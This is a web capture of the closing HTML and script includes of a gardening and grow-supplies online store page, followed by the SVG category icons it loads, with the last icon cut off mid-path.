<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=7.3.1" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.8.6" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.3.1" id="wd-sticky-sidebar-btn-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://igrow.am/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://igrow.am/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"776978fff9b04b7b8945f0cdcfb93ffa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769433700 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/garden.svg
body_size: 2222
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="0 0 60 60" width="512px"><g><g id="Page-1" fill="none" fill-rule="evenodd"><g id="043---Gardening" fill="rgb(0,0,0)" fill-rule="nonzero" transform="translate(0 -1)"><circle id="Oval" cx="48" cy="48" r="1" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></circle><path id="Shape" d="m53 4.163-3.824-2.781c-.7013671-.51018898-1.6516329-.51018898-2.353 0l-3.823 2.781c-4.3918735 3.20445259-6.9921341 8.3113643-7 13.748v7.089c0 1.6568542 1.3431458 3 3 3h6v3.184c-1.1943509.4222546-1.9947486 1.5492146-2 2.816v14c0 2.7614237 2.2385763 5 5 5s5-2.2385763 5-5v-14c-.0052514-1.2667854-.8056491-2.3937454-2-2.816v-3.184h6c1.6568542 0 3-1.3431458 3-3v-7.089c-.0078659-5.4366357-2.6081265-10.54354741-7-13.748zm-4 26.837h-2v-9c0-.5522847.4477153-1 1-1s1 .4477153 1 1zm2 17c0 1.6568542-1.3431458 3-3 3s-3-1.3431458-3-3v-14c0-.5522847.4477153-1 1-1h4c.5522847 0 1 .4477153 1 1zm7-23c0 .5522847-.4477153 1-1 1h-6v-4c0-1.6568542-1.3431458-3-3-3s-3 1.3431458-3 3v4h-6c-.5522847 0-1-.4477153-1-1v-7.089c.0077747-4.7973038 2.3025993-9.30337665 6.178-12.131l3.822-2.78 3.823 2.78c3.8747699 2.82805247 6.1691353 7.3339529 6.177 12.131z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m48 6c-.5522847 0-1 .44771525-1 1v9c0 .5522847.4477153 1 1 1s1-.4477153 1-1v-9c0-.55228475-.4477153-1-1-1z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m2 61h32c1.1045695 0 2-.8954305 2-2v-1.762c.0274681-2.0653964-1.1655452-3.9527333-3.043-4.814-.9102526-.4113323-1.9264274-.5274266-2.906-.332-.9353198-1.3082356-2.4428098-2.0867271-4.051-2.092-1.0302758-.0010163-2.0344851.3238029-2.869.928-.88943-1.5099322-2.4022197-2.5481212-4.131-2.835v-8.005c.0043476-1.3385229.5445634-2.6195548 1.5-3.557.012.009.022.019.033.029 1.203094.9377484 2.6876569 1.441647 4.213 1.43 1.9285265.001375 3.7787115-.7629414 5.144-2.125 3.937-3.968 4.356-7.687 4.014-10.109-.0976396-.7200502-.572342-1.3331599-1.245-1.608-.6616057-.2770683-1.4209233-.1786241-1.99.258-.941.712-2.674 1.424-5.593.762-1.8301404-.4390779-3.756125.120545-5.066 1.472-2.3074923 2.2172115-2.6733702 5.7778589-.865 8.418-1.3664386 1.3171613-2.1404009 3.1320939-2.145 5.03v.12c-.285396-.2995777-.5973367-.5726932-.932-.816l-.984-.7c1.5514015-2.6116647 1.0953316-5.9484384-1.1-8.048-1.3107036-1.3493044-3.2360645-1.9069558-5.065-1.467-2.918.662-4.653-.05-5.593-.762-.56903839-.4359135-1.32785074-.5339601-1.989-.257-.66866253.2755448-1.13998817.8863249-1.237 1.603-.347 2.422.072 6.139 4.01 10.111 1.36449057 1.3630066 3.21436798 2.1284236 5.143 2.128 1.5255.0115973 3.0101505-.4926834 4.213-1.431.124-.1.238-.209.355-.316l1.081.773c1.3119828.9377263 2.092734 2.4493619 2.098 4.062v3.005c-1.7260389.2894226-3.2415801 1.3135256-4.154 2.807-.8333437-.5859327-1.8272858-.9002503-2.846-.9-1.61358721.0089031-3.12633409.7862611-4.073 2.093-.97257568-.1951057-1.98188408-.0793064-2.885.331-1.8768874.8617657-3.06938707 2.7489101-3.042 4.814v1.762c0 1.1045695.8954305 2 2 2zm19.4-32.925c.8242641-.8824945 2.0628983-1.2474971 3.234-.953 3.669.828 5.963-.15 7.288-1.084.279 1.974-.094 5.036-3.451 8.42-1.665879 1.6860038-4.2694067 2.0124779-6.3.79l3.409-2.435c.306064-.2014575.4774387-.5541728.4466595-.9192932-.0307792-.3651205-.2587829-.6841686-.5942533-.8315454-.3354703-.1473769-.7246787-.0994787-1.0144062.1248386l-3.678 2.627c-.4363351-.6637886-.689863-1.4309261-.735-2.224-.0603884-1.3174693.447613-2.5974871 1.395-3.515zm-15.871 10.387c-3.359-3.386-3.729-6.448-3.407-8.457 1.279.97 3.573 1.947 7.242 1.119 1.1701012-.2937631 2.4074709.0703268 3.232.951.9512285.9163924 1.4626376 2.1974651 1.404 3.517-.0336616.6763413-.2185285 1.3365314-.541 1.932l-1.873-1.337c-.2897275-.2243173-.6789359-.2722155-1.0144062-.1248386-.3354704.1473768-.5634741.4664249-.5942533.8315454-.03077925.3651204.1405955.7178357.4466595.9192932l1.727 1.234c-2.0505517 1.4610743-4.85935568 1.2129392-6.622-.585zm-3.529 18.776c-.02727364-1.2728767.69778411-2.4423752 1.85-2.984.36105903-.1650353.7530182-.2516072 1.15-.254.18067179.0002833.36087595.0183707.538.054.77761516.1548541 1.57415962-.1576694 2.039-.8.94076587-1.335144 2.784766-1.6567928 4.122-.719.46791.3297286 1.0517379.4503332 1.612.333.5362504-.1124696 1.0000372-.4462363 1.277-.919.7116787-1.2088076 2.0097519-1.9509097 3.4125-1.9509097s2.7008213.7421021 3.4125 1.9509097c.2771663.4731993.7413044.8073206 1.278.92.5602616.1177033 1.1442371-.0029318 1.612-.333 1.3376799-.9382684 3.1824948-.6161081 4.123.72.4640264.6422035 1.2599645.9547958 2.037.8.5695901-.115231 1.1611086-.0451459 1.688.2 1.1511528.5416228 1.8756548 1.7100733 1.849 2.982v1.762h-32z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m18 53c-1.0981289.021248-2.1275892.5385518-2.8 1.407-.3201571.4404788-.2290286 1.0561516.205 1.385.4401736.3283564 1.0620453.2448479 1.4-.188.2944233-.361976.7289421-.5815989 1.195-.604.4549391.0031349.8847211.2092249 1.172.562.310384.4572918.9327082.576384 1.39.266.4572917-.310384.576384-.9327082.266-1.39-.6623444-.8994338-1.7110162-1.4326693-2.828-1.438z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m11 55h-2c-.55228475 0-1 .4477153-1 1s.44771525 1 1 1h2c.5522847 0 1-.4477153 1-1s-.4477153-1-1-1z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m27 55h-2c-.5522847 0-1 .4477153-1 1s.4477153 1 1 1h2c.5522847 0 1-.4477153 1-1s-.4477153-1-1-1z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/acsses.svg
body_size: 762
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 386.56 386.56" style="enable-background:new 0 0 386.56 386.56;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <path d="M385.024,168.448L314.88,98.304c-2.048-2.048-5.12-2.048-7.168,0l-12.288,12.288c-1.024,1.024-1.536,2.048-1.536,3.584 c0,1.536,0.512,2.56,1.536,3.584l1.024,1.024c-7.168,7.168-11.264,17.408-11.264,27.648c0,3.072,0.512,5.632,1.024,8.704h-57.856 v-44.032c0-3.072-2.048-5.12-5.12-5.12H209.92c-2.048-51.2-44.032-92.672-95.744-92.672s-94.208,41.472-95.744,92.672H5.12 c-3.072,0-5.12,2.048-5.12,5.12v245.76c0,9.216,7.168,16.384,16.384,16.384h195.584c9.216,0,16.384-7.168,16.384-16.384v-63.488 l96.768-96.768c3.584,1.024,7.68,1.536,11.776,1.536c10.24,0,19.968-3.584,27.648-11.264l1.024,1.024 c1.024,1.024,2.56,1.536,3.584,1.536c1.536,0,2.56-0.512,3.584-1.536l12.288-12.288c1.024-1.024,1.536-2.048,1.536-3.584 S386.048,169.472,385.024,168.448z M114.176,23.552c46.08,0,83.968,36.864,85.504,82.432H28.672 C30.72,60.416,68.096,23.552,114.176,23.552z M218.112,225.28v131.072c0,4.096-2.56,6.656-5.632,6.656H16.384 c-3.584,0-6.144-2.56-6.144-6.144V176.128c1.024-0.512,2.56-1.536,3.584-2.048c14.336-8.704,27.648-16.896,52.736-16.896 c25.088,0,38.4,8.192,52.736,16.384c14.848,8.704,29.696,17.92,57.856,17.92c18.432,0,31.232-4.096,40.96-8.704V225.28z M218.112,116.224v55.296c-9.728,5.12-22.016,10.24-40.96,10.24c-25.088,0-38.4-8.192-52.736-16.896 c-14.848-8.704-29.696-17.92-57.856-17.92c-27.136,0-41.984,8.704-56.32,16.896v-48.128h207.872V116.224z M228.352,213.504 v-48.128h48.128L228.352,213.504z M228.352,279.04v-51.2l61.44-61.44c1.536,3.072,3.584,5.632,6.144,8.192l12.8,12.8 c2.048,2.048,4.096,3.584,6.144,5.12L228.352,279.04z M316.416,179.712l-12.8-12.8c-5.632-5.632-8.704-12.8-8.704-20.48 s3.072-14.848,8.704-20.48l53.76,53.76C346.112,190.976,327.68,190.976,316.416,179.712z M369.152,177.152l-62.976-62.976 l5.12-5.12l62.976,62.976L369.152,177.152z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/accessories.svg
body_size: 532
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 386.56 386.56" style="enable-background:new 0 0 386.56 386.56;" xml:space="preserve"> <g> <g> <path d="M385.024,168.448L314.88,98.304c-2.048-2.048-5.12-2.048-7.168,0l-12.288,12.288c-1.024,1.024-1.536,2.048-1.536,3.584 c0,1.536,0.512,2.56,1.536,3.584l1.024,1.024c-7.168,7.168-11.264,17.408-11.264,27.648c0,3.072,0.512,5.632,1.024,8.704h-57.856 v-44.032c0-3.072-2.048-5.12-5.12-5.12H209.92c-2.048-51.2-44.032-92.672-95.744-92.672s-94.208,41.472-95.744,92.672H5.12 c-3.072,0-5.12,2.048-5.12,5.12v245.76c0,9.216,7.168,16.384,16.384,16.384h195.584c9.216,0,16.384-7.168,16.384-16.384v-63.488 l96.768-96.768c3.584,1.024,7.68,1.536,11.776,1.536c10.24,0,19.968-3.584,27.648-11.264l1.024,1.024 c1.024,1.024,2.56,1.536,3.584,1.536c1.536,0,2.56-0.512,3.584-1.536l12.288-12.288c1.024-1.024,1.536-2.048,1.536-3.584 S386.048,169.472,385.024,168.448z M114.176,23.552c46.08,0,83.968,36.864,85.504,82.432H28.672 C30.72,60.416,68.096,23.552,114.176,23.552z M218.112,225.28v131.072c0,4.096-2.56,6.656-5.632,6.656H16.384 c-3.584,0-6.144-2.56-6.144-6.144V176.128c1.024-0.512,2.56-1.536,3.584-2.048c14.336-8.704,27.648-16.896,52.736-16.896 c25.088,0,38.4,8.192,52.736,16.384c14.848,8.704,29.696,17.92,57.856,17.92c18.432,0,31.232-4.096,40.96-8.704V225.28z M218.112,116.224v55.296c-9.728,5.12-22.016,10.24-40.96,10.24c-25.088,0-38.4-8.192-52.736-16.896 c-14.848-8.704-29.696-17.92-57.856-17.92c-27.136,0-41.984,8.704-56.32,16.896v-48.128h207.872V116.224z M228.352,213.504 v-48.128h48.128L228.352,213.504z M228.352,279.04v-51.2l61.44-61.44c1.536,3.072,3.584,5.632,6.144,8.192l12.8,12.8 c2.048,2.048,4.096,3.584,6.144,5.12L228.352,279.04z M316.416,179.712l-12.8-12.8c-5.632-5.632-8.704-12.8-8.704-20.48 s3.072-14.848,8.704-20.48l53.76,53.76C346.112,190.976,327.68,190.976,316.416,179.712z M369.152,177.152l-62.976-62.976 l5.12-5.12l62.976,62.976L369.152,177.152z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/clima.svg
body_size: 397
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <path d="M262.2,353V196.6h-16.4V353c-27.7,4-49.2,27.9-49.2,56.7c0,31.6,25.7,57.4,57.4,57.4c31.6,0,57.4-25.7,57.4-57.4 C311.4,380.8,289.9,357,262.2,353z M254,450.6c-22.6,0-41-18.4-41-41c0-22.6,18.4-41,41-41c22.6,0,41,18.4,41,41 C295,432.3,276.6,450.6,254,450.6z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M295,320.4V41c0-22.6-18.4-41-41-41c-22.6,0-41,18.4-41,41v279.4c-35,16-57.4,50.5-57.4,89.3c0,54.2,44.1,98.3,98.3,98.3 s98.3-44.1,98.3-98.3C352.3,370.8,330,336.4,295,320.4z M254,491.6c-45.2,0-81.9-36.8-81.9-81.9c0-61,57.4-78.3,57.4-78.3V41 c0-13.6,11-24.6,24.6-24.6c13.6,0,24.6,11,24.6,24.6v290.4c0,0,57.4,17.3,57.4,78.3C335.9,454.9,299.2,491.6,254,491.6z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <rect x="311.4" y="24.6" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="57.4" width="24.6" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="90.1" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="122.9" width="24.6" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="155.7" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="188.5" width="24.6" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="221.2" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="254" width="24.6" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="286.8" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/substrates-icon.svg
body_size: 1257
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512pt" viewBox="-60 0 512 512.001" width="512pt"><path d="m374.414062 79.933594 10.890626-22.222656c6.503906-13.285157 6.042968-29.34375-1.175782-40.914063-6.757812-10.832031-18.433594-16.796875-32.878906-16.796875h-310.5c-14.445312 0-26.121094 5.964844-32.878906 16.796875-7.214844 11.566406-7.675782 27.628906-1.171875 40.917969l10.886719 22.21875c-12.769532 60.355468-18.332032 115.84375-17.5039068 174.382812.7109378 50.292969 5.9804688 103.496094 17.6015628 177.519532l-10.988282 22.429687c-6.503906 13.304687-6.039062 29.378906 1.183594 40.949219 6.761719 10.824218 18.433594 16.785156 32.871094 16.785156h310.5c14.441406 0 26.113281-5.960938 32.871094-16.785156 7.222656-11.570313 7.6875-27.644532 1.183594-40.957032l-10.988282-22.421874c11.621094-74.023438 16.894532-127.226563 17.605469-177.519532.824219-58.539062-4.738281-114.027344-17.507813-174.382812zm-3.019531 407.335937c-3.972656 6.367188-10.9375 9.730469-20.144531 9.730469h-310.5c-9.207031 0-16.171875-3.367188-20.144531-9.730469-4.546875-7.285156-4.714844-17.652343-.4375-26.410156l9.96875-20.347656h331.726562l9.964844 20.339843c4.285156 8.765626 4.113281 19.132813-.433594 26.417969zm-11.277343-61.761719h-328.234376c-19.605468-126.007812-25.261718-218.914062-.320312-339.046874h157.117188c4.144531 0 7.5-3.355469 7.5-7.5 0-4.140626-3.355469-7.5-7.5-7.5h-158.542969l-9.96875-20.34375c-4.277344-8.746094-4.109375-19.101563.429687-26.378907 3.976563-6.371093 10.941406-9.734375 20.152344-9.734375h310.5c9.207031 0 16.175781 3.363282 20.148438 9.734375 4.542968 7.277344 4.710937 17.632813.429687 26.375l-9.96875 20.347657h-138.175781c-4.140625 0-7.5 3.359374-7.5 7.5 0 4.144531 3.359375 7.5 7.5 7.5h136.753906c24.941406 120.132812 19.285156 213.039062-.320312 339.046874zm0 0"></path><path d="m269.066406 306.082031c17.605469-21.773437 21.90625-48.449219 11.667969-74.332031-8.1875-20.699219-24.921875-38.765625-48.398437-52.246094-25.226563-14.484375-57.679688-23.042968-93.847657-24.753906-.128906-.003906-.25-.007812-.390625-.007812-23.605468.105468-36.136718 11.371093-37.242187 33.488281-.003907.128906-.007813.253906-.007813.378906.019532 30.449219 8.757813 61.539063 24.613282 87.542969 15.28125 25.058594 35.960937 43.859375 58.226562 52.9375 9.894531 4.035156 19.679688 6.03125 29.152344 6.03125 16.617187 0 32.265625-6.160156 45.851562-18.203125l28.488282 27.492187c1.457031 1.402344 3.332031 2.101563 5.207031 2.101563 1.964843 0 3.925781-.765625 5.398437-2.289063 2.875-2.980468 2.792969-7.730468-.1875-10.605468zm-10.855468-10.472656-16.652344-16.070313 2.425781-31.683593c.316406-4.132813-2.773437-7.734375-6.90625-8.050781-4.132813-.324219-7.734375 2.773437-8.050781 6.90625l-1.476563 19.308593-22.386719-21.601562 1.859376-24.664063c.3125-4.128906-2.78125-7.730468-6.914063-8.042968-4.144531-.316407-7.730469 2.785156-8.042969 6.914062l-.925781 12.261719-14.953125-14.429688c-2.976562-2.875-7.726562-2.792969-10.605469.191407-2.875 2.976562-2.789062 7.726562.191407 10.601562l14.542968 14.035156-10.023437.847656c-4.128907.347657-7.191407 3.976563-6.84375 8.105469.332031 3.910157 3.609375 6.867188 7.464843 6.867188.214844 0 .425782-.007813.640626-.027344l23.105468-1.953125 22.058594 21.285156-16.585938 1.410156c-4.128906.351563-7.191406 3.980469-6.839843 8.105469.332031 3.914063 3.609375 6.867188 7.464843 6.867188.214844 0 .429688-.007813.644532-.027344l29.65625-2.519531 16.804687 16.21875c-21.136719 18.109375-43.234375 14.960937-58.511719 8.730468-35.566406-14.5-73.386718-63.71875-73.5-126.402343.617188-11.667969 4.585938-18.921875 22.125-19.050781 76.730469 3.675781 116.847657 37.28125 128.8125 67.523437 7.976563 20.183594 4.804688 41.046875-8.578124 58.34375zm0 0"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/supstr.svg
body_size: 1291
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="-60 0 512 512.001" width="512px"><g><path d="m374.414062 79.933594 10.890626-22.222656c6.503906-13.285157 6.042968-29.34375-1.175782-40.914063-6.757812-10.832031-18.433594-16.796875-32.878906-16.796875h-310.5c-14.445312 0-26.121094 5.964844-32.878906 16.796875-7.214844 11.566406-7.675782 27.628906-1.171875 40.917969l10.886719 22.21875c-12.769532 60.355468-18.332032 115.84375-17.5039068 174.382812.7109378 50.292969 5.9804688 103.496094 17.6015628 177.519532l-10.988282 22.429687c-6.503906 13.304687-6.039062 29.378906 1.183594 40.949219 6.761719 10.824218 18.433594 16.785156 32.871094 16.785156h310.5c14.441406 0 26.113281-5.960938 32.871094-16.785156 7.222656-11.570313 7.6875-27.644532 1.183594-40.957032l-10.988282-22.421874c11.621094-74.023438 16.894532-127.226563 17.605469-177.519532.824219-58.539062-4.738281-114.027344-17.507813-174.382812zm-3.019531 407.335937c-3.972656 6.367188-10.9375 9.730469-20.144531 9.730469h-310.5c-9.207031 0-16.171875-3.367188-20.144531-9.730469-4.546875-7.285156-4.714844-17.652343-.4375-26.410156l9.96875-20.347656h331.726562l9.964844 20.339843c4.285156 8.765626 4.113281 19.132813-.433594 26.417969zm-11.277343-61.761719h-328.234376c-19.605468-126.007812-25.261718-218.914062-.320312-339.046874h157.117188c4.144531 0 7.5-3.355469 7.5-7.5 0-4.140626-3.355469-7.5-7.5-7.5h-158.542969l-9.96875-20.34375c-4.277344-8.746094-4.109375-19.101563.429687-26.378907 3.976563-6.371093 10.941406-9.734375 20.152344-9.734375h310.5c9.207031 0 16.175781 3.363282 20.148438 9.734375 4.542968 7.277344 4.710937 17.632813.429687 26.375l-9.96875 20.347657h-138.175781c-4.140625 0-7.5 3.359374-7.5 7.5 0 4.144531 3.359375 7.5 7.5 7.5h136.753906c24.941406 120.132812 19.285156 213.039062-.320312 339.046874zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m269.066406 306.082031c17.605469-21.773437 21.90625-48.449219 11.667969-74.332031-8.1875-20.699219-24.921875-38.765625-48.398437-52.246094-25.226563-14.484375-57.679688-23.042968-93.847657-24.753906-.128906-.003906-.25-.007812-.390625-.007812-23.605468.105468-36.136718 11.371093-37.242187 33.488281-.003907.128906-.007813.253906-.007813.378906.019532 30.449219 8.757813 61.539063 24.613282 87.542969 15.28125 25.058594 35.960937 43.859375 58.226562 52.9375 9.894531 4.035156 19.679688 6.03125 29.152344 6.03125 16.617187 0 32.265625-6.160156 45.851562-18.203125l28.488282 27.492187c1.457031 1.402344 3.332031 2.101563 5.207031 2.101563 1.964843 0 3.925781-.765625 5.398437-2.289063 2.875-2.980468 2.792969-7.730468-.1875-10.605468zm-10.855468-10.472656-16.652344-16.070313 2.425781-31.683593c.316406-4.132813-2.773437-7.734375-6.90625-8.050781-4.132813-.324219-7.734375 2.773437-8.050781 6.90625l-1.476563 19.308593-22.386719-21.601562 1.859376-24.664063c.3125-4.128906-2.78125-7.730468-6.914063-8.042968-4.144531-.316407-7.730469 2.785156-8.042969 6.914062l-.925781 12.261719-14.953125-14.429688c-2.976562-2.875-7.726562-2.792969-10.605469.191407-2.875 2.976562-2.789062 7.726562.191407 10.601562l14.542968 14.035156-10.023437.847656c-4.128907.347657-7.191407 3.976563-6.84375 8.105469.332031 3.910157 3.609375 6.867188 7.464843 6.867188.214844 0 .425782-.007813.640626-.027344l23.105468-1.953125 22.058594 21.285156-16.585938 1.410156c-4.128906.351563-7.191406 3.980469-6.839843 8.105469.332031 3.914063 3.609375 6.867188 7.464843 6.867188.214844 0 .429688-.007813.644532-.027344l29.65625-2.519531 16.804687 16.21875c-21.136719 18.109375-43.234375 14.960937-58.511719 8.730468-35.566406-14.5-73.386718-63.71875-73.5-126.402343.617188-11.667969 4.585938-18.921875 22.125-19.050781 76.730469 3.675781 116.847657 37.28125 128.8125 67.523437 7.976563 20.183594 4.804688 41.046875-8.578124 58.34375zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/growbags.svg
body_size: 587
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512px" viewBox="0 0 128 128" width="512px" data-name="Layer 1"><g><path d="m100.25 72.26h-4.13v-.55a9.047 9.047 0 0 0 -10.79-8.88l-.01.01a5.555 5.555 0 0 1 -2.15 0l-3.65-.72a27.646 27.646 0 0 0 -10.8 0 25.161 25.161 0 0 1 -2.97.39v-2.67l7.79-7.79h3.13a11.493 11.493 0 0 0 11.48-11.48v-3.69a1.754 1.754 0 0 0 -1.75-1.76h-3.7a11.5 11.5 0 0 0 -11.48 11.49v2.81l-5.47 5.47v-12.67l10.04-10.03c3.943 0 7.7.062 11.187-2.136a14.132 14.132 0 0 0 6.393-12.267v-3.907a1.745 1.745 0 0 0 -1.75-1.75h-4.56a13.768 13.768 0 0 0 -13.75 13.75v3.83l-7.56 7.57v-11.39l2.71-2.71a13.761 13.761 0 0 0 0-19.44l-3.22-3.23a1.762 1.762 0 0 0 -2.48 0l-3.22 3.23a13.761 13.761 0 0 0 0 19.44l2.71 2.71v11.39l-7.56-7.57v-3.83a13.768 13.768 0 0 0 -13.75-13.75h-4.56a1.745 1.745 0 0 0 -1.75 1.75v4.56a13.768 13.768 0 0 0 13.75 13.75h3.83l10.04 10.03v12.67l-5.47-5.47v-2.81a11.5 11.5 0 0 0 -11.48-11.49h-3.7a1.754 1.754 0 0 0 -1.75 1.76v3.69a11.493 11.493 0 0 0 11.48 11.48h3.13l7.79 7.79v2.67a22.774 22.774 0 0 1 -2.94-.39h-.04a27.646 27.646 0 0 0 -10.8 0l-3.65.72a5.555 5.555 0 0 1 -2.15 0 9.033 9.033 0 0 0 -10.79 8.87v.55h-4.13a1.746 1.746 0 0 0 -1.75 1.75v13.74a1.746 1.746 0 0 0 1.75 1.75h4.15a80.883 80.883 0 0 0 9.05 35.39l1.12 2.17a1.744 1.744 0 0 0 1.55.94h40.76a1.744 1.744 0 0 0 1.55-.94l1.12-2.17a80.883 80.883 0 0 0 9.05-35.39h4.15a1.746 1.746 0 0 0 1.75-1.75v-13.74a1.746 1.746 0 0 0 -1.75-1.75zm-25.53-25.65a8 8 0 0 1 7.98-7.99h1.95v1.95a7.989 7.989 0 0 1 -7.98 7.98h-1.95zm2.09-20.73a10.264 